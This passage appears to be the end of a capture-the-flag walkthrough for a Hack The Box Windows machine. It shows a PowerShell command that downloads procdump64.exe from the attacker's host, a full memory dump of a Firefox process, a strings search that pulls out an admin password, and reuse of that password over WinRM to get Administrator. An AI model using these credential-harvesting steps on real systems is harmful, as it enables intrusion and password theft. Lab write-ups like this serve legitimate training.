
hum Firefox process is running, interesting
let’s see if we can get more info about firefox process

Permission Denied, ok let’s proceed differently but let see first in what kind or architecture we are working on

Ok, we are working on 64Bit system
let’s create a local (in our machine) http server to transfer procdump64.exe to the target machine
What is my ip addr ?
ip a

let’s start our local HTTP server
python -m SimpleHTTPServer 80
now let’s download our file into the target machine
powershell -c “(new-object System.Net.WebClient).DownloadFile('http://10.10.14.221/procdump64.exe','C:\Users\Chase\Videos\procdump64.exe')”


Ok, Done
Now it’s time to dump firefox process one by one using there process ids (here the id is not the same because the target machine was rebooted but all stay the same)
./procdump64.exe -accepteula -ma 6312

ok now let’s try to find some basic strings before trying to upload it to our machine for more advanced exploitation
for that, we have to transfer the bin strings64.exe into our target machine

Now we can fire our strings64.exe against firefox process dump
./strings64.exe -accepteula firefox.exe_191117_161845.dmp | select-string 'login_username=admin'

Hoorah, we have the admin password of the web portal/forum

admin@support.htb => 4dD!5}x/re8]FBuZ


ok it’s an other rabbit hole, we end up in the same page issue.php
Ok let’s do an other enumeration on winrm service using this new password

We have a new winner, the Administrator account 🙂
SUPPORTDESK\administrator => 4dD!5}x/re8]FBuZ
Ok it’s time to initiate an other winrm session using those credentials

Bingo
let’s explore

Ok, chase.ps1 is the script using by the Admin to start firefox with using login credentials that we succeeded to get by dumping firefox process.

We have the root flag
Job Done 😉
Have Fun